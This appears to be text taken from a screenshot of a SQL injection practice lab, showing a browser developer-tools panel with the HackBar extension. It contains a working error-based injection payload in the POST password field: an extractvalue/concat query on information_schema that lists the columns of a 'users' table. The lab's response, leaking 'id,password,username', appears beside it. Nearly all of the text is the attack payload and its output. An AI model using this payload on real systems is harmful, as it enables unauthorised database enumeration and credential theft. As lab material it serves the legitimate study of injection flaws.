 XPATH syntax error: '~id,password,username'
SUCCESSFULLY
UPDATED YOUR
PASSWORD
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
uname=admin&passwd=1' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema=database() and
table_name='users')))#